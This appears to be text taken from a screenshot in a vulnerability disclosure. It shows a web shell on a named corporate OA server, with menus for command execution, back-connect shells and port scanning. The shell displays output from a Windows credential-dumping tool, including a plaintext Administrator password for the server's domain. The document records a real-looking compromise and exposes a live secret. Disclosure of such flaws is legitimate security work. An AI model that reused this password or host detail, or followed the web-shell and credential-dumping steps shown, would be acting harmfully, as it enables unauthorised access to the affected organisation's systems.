 oa.sinopharm-fj.com:8080 (192.168.1.120)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoa
Create / Edit File »
Current File (import new file name and new file)
C:/360Rec/GetPass.exe.txt
File Content
Code by Vsbat/bbs.kanxue.com More: http://bbs.pediy.com/showthread.php?t=156643
Release by 闪电小子/pkav.net More: http://t.qq.com/dis9_tysan
UserName: Administrator
LogonDomain: OASERVER
password: gkfj!5890532
UserName: NETWORK SERVICE
LogonDomain: NT AUTHORITY
password:
UserName: LOCAL SERVICE
LogonDomain: NT AUTHORITY
Specific LUID NOT found
UserName: Administrator
LogonDomain: OASERVER
password: gkfj!5890532
UserName: ANONYMOUS LOGON
LogonDomain: NT AUTHORITY
Specific LUID NOT found
UserName:
LogonDomain:
www.wooyun.org